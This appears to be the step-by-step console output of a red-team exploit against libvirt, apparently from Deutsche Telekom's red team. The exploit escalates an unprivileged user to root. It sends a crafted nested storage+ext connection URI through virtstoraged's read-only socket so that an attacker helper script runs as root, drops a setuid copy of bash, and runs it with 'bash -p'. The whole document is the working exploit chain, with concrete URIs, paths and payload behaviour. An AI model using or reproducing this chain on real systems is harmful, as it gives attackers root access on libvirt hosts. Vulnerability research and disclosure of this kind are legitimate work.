 DEUTSCHE TELEKOM RED TEAM
redteam@telekom.de
libvirt | Nested ext URI LPE
[01/08] Validate the starting privilege level and required client
The exploit must start from an unprivileged account with access to virsh.
current uid=1001 euid=1001
[+] unprivileged context confirmed; virsh=/usr/bin/virsh
[02/08] Check the read-only libvirt socket entry point
The low-privileged user reaches virtstoraged through the read-only Unix socket.
socket=/run/libvirt/virtstoraged-sock-ro
[+] socket is reachable and writable; mode=srw-rw-rw-
[03/08] Choose the setuid shell drop location
A successful trigger copies /bin/bash into a directory where setuid is honored.
drop directory=/var/tmp
[+] selected root shell path: /var/tmp/.libvirt-rootsh-1001-45
[04/08] Create the attacker-controlled helper script
The nested ext transport will cause virtstoraged to execute this helper as uid 0.
helper=/tmp/.libvirt-ro-helper-oagks6dz.sh
payload=copy /bin/bash to /var/tmp/.libvirt-rootsh-1001-45 and chmod 4755
[+] helper script is ready
[05/08] Build the nested read-only connection URI
The outer URI targets the read-only socket; the nested storage+ext URI carries the command.
outer socket URI=storage+unix:///system?socket=/run/libvirt/virtstoraged-sock-ro
nested ext URI=storage+ext://dummy/system?command=/tmp/.libvirt-ro-helper-oagks6dz.sh
[+] crafted URI that crosses from read-only connect handling into ext command execution
[06/08] Send the crafted connect request through virsh
virtstoraged accepts the read-only connection, then opens the attacker-supplied nested URI.
The ext transport starts the helper during connection setup.
virsh returned rc=1; the helper may already have executed.
[+] connect request delivered
[07/08] Wait for the root-owned setuid shell artifact
If the helper executed as root, the dropped bash copy will be owned by uid 0 with the suid bit set.
watching=/var/tmp/.libvirt-rootsh-1001-45
[+] root shell ready: /var/tmp/.libvirt-rootsh-1001-45 owner_uid=0 mode=-rwsr-xr-x
[08/08] Execute the root shell with privilege preservation
bash -p preserves the effective uid from the setuid binary.
root shell=/var/tmp/.libvirt-rootsh-1001-45
[+] running command as root: id
uid=1001(lowpriv) gid=1001(lowpriv) euid=0(root) groups=1001(lowpriv)